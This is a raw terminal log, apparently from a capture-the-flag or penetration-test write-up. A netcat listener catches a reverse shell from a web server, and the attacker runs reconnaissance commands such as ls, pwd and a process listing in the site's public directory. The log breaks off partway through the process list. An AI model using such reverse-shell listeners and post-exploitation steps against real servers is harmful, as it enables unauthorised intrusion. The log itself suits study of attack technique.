 root@iZj6c8sb2w8oj9c1f0jspzZ:~# nc -lvvp 8088
Listening on [0.0.0.0] (family 0, port 8088)
Connection from [13.125.217.138] port 8088 [tcp/omniorb] accepted (family 2, sport 57088)
sh: no job control in this shell
sh-4.2$ ls
ls
favicon.ico
images.php
index.php
robots.txt
router.php
static
uploads
sh-4.2$ pwd
pwd
/home/wwwroot/www/whisper/public
sh-4.2$ ss
ss
sh: ss: command not found
sh-4.2$ ps axu
ps axu
USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root         1  0.0  0.1  19692  2564 ?        Ss   Jan07   0:01 /sbin/init
root         2  0.0  0.0      0     0 ?        S    Jan07   0:00 [kthreadd]
root         3  0.0  0.0      0     0 ?        I    Jan07   0:00 [kworker/0:0]
root         4  0.0  0.0      0     0 ?        I<   Jan07   0:00 [kworker/0:0H]
root         5  0.0  0.0      0     0 ?        I    Jan07   0:00 [kworker/u30:0]
root         6  0.0  0.0      0     0 ?        I<   Jan07   0:00 [mm_percpu_wq]
root         7  0.0  0.0      0     0 ?        S    Jan07   0:03 [ksoftirqd/0]
root         8  0.0  0.0      0     0 ?        I    Jan07   0:06 [rcu_sched]
root         9  0.0  0.0      0     0 ?        I    Jan07   0:00 [rcu_bh]
root        10  0.0  0.0      0     0 ?        S    Jan07   0:00 [migration/0]
root        11  0.0  0.0      0     0 ?        S    Jan07   0:02 [watchdog/0]
root        12  0.0  0.0      0     0 ?        S    Jan07   0:00 [cpuhp/0]
root        13  0.0  0.0      0     0 ?        S    Jan07   0:00 [kdevtmpfs]
root        14  0.0  0.0      0     0 ?        I<   Jan07   0:00 [netns]
root        15  0.0  0.0      0     0 ?        I    Jan07   0:04 [kworker/u30:1]
root        20  0.0  0.0      0     0 ?        S    Jan07   0:00 [xenbus]
root        21  0.0  0.0      0     0 ?        S    Jan07   0:00 [xenwatch]
root        22  0.0  0.0      0     0 ?        I    Jan07   0:25 [kworker/0:1]
root       159  0.0  0.0      0     0 ?        S    Jan07   0:00 [khungtaskd]
root       160  0.0  0.0      0     0 ?        S    Jan07   0:00 [oom_reaper]
root       161  0.0  0.0      0     0 ?        I<   Jan07   0:00 [writeback]
root       163  0.0  0.0      0     0 ?        S    Jan07   0:00 [kcompactd0]
root       164  0.0  0.0      0     0 ?        SN   Jan07   0:00 [ksmd]
root       165  0.0  0.0      0     0 ?        SN   Jan07   0:00 [khugepaged]
root       166  0.0  0.0      0     0 ?        I<   Jan07   0:00 [crypto]
root       167  0.0  0.0      0     0 ?        I<   Jan07   0:00 [kintegrityd]
root       169  0.0  0.0      0     0 ?        I<   Jan07   0:00 [kblockd]
root       520  0.0  0.0      0     0 ?        I<   Jan07   0:00 [md]
root       523  0.0  0.0      0     0 ?        I<   Jan07   0:00 [edac-poller]
root       652  0.0  0.0      0     0 ?        S    Jan07   0:00 [kauditd]
root       658  0.0  0.0      0     0 ?        S    Jan07   0:00 [kswapd0]